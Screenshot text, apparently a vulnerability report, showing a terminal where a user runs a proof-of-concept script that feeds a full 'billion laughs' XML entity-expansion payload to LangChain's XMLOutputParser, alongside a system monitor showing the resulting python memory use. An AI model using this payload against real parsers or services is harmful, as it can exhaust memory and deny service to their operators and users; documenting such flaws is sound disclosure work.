 System Monitor
Processes Resources File Systems
Process Name User % CPU ID Memory Disk read total Disk w
python anis 24 56815 2.9 GiB 32.0 MiB
cinnamon anis 0 1694 37.5 MiB 5.0 GiB 100
gnome-system-monitor anis 0 49642 5.8 MiB 363.4 MiB
gnome-terminal-server anis 0 2764 4.3 MiB 138.4 MiB
caribou anis 0 1730 2.2 MiB 51.2 MiB
nm-applet anis 0 1721 1.5 MiB 55.8 MiB
dbus-daemon anis 0 1435 1.1 MiB 15.5 MiB
bash anis 0 6916 1.0 MiB 1.3 GiB 7
csd-power anis 0 1550 1000.0 KiB 20.7 MiB
cinnamon-screensaver anis 0 1879 824.0 KiB 23.7 MiB
applet.py anis 0 2299 768.0 KiB 42.9 MiB
gvfs-udisks2-volume-monitor anis 0 1623 672.0 KiB 8.5 MiB
csd-housekeeping anis 0 1555 632.0 KiB 13.0 MiB
dbus-daemon anis 0 1523 592.0 KiB 6.0 MiB
gvfsd-metadata anis 0 1862 556.0 KiB 6.3 MiB
mintUpdate anis 0 2223 492.0 KiB 1.6 GiB 29
xdg-desktop-portal-gtk anis 0 1994 464.0 KiB 11.8 MiB
gvfsd anis 0 1505 400.0 KiB 24.4 MiB 3
csd-keyboard anis 0 1593 300.0 KiB 10.2 MiB
at-spi2-registryd anis 0 1526 232.0 KiB 4.4 MiB
gvfsd-network anis 0 53986 228.0 KiB 2.9 MiB
at-spi-bus-launcher anis 0 1517 192.0 KiB 1.7 MiB
xdg-desktop-portal anis 0 1957 136.0 KiB 17.0 MiB
gvfsd-trash anis 0 1854 44.0 KiB 3.5 MiB
pulseaudio anis 0 1424 24.0 KiB 682.9 MiB
gvfsd-dnssd anis 0 54033 20.0 KiB 576.0 KiB
csd-media-keys anis 0 1569 N/A 7.8 MiB
csd-xrandr anis 0 1543 N/A 7.2 MiB
anis@na3na3: ~/codereview
File Edit View Search Terminal Tabs Help
anis@na3na3: ~/codereview anis@na3na3: ~/codereview
anis@na3na3:~/codereview$ cat langchain_billion_laughs.py
from langchain.output_parsers import XMLOutputParser
payload="""<?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>"""
parser = XMLOutputParser()
parser.parse(payload)anis@na3na3:~/codereview$ python langchain_billion_laughs.py
17:08